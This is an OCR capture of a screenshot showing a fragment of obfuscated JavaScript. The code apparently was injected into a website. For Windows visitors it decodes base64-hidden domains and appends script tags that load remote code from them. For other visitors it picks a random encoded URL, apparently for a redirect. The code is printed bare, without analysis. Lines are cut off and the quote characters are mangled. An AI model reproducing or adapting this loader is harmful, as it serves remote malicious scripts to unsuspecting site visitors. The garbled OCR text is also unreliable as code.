
ks
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+ato
u=c3946181″;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuZHJpdmVyaWRlbnRpZ
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length)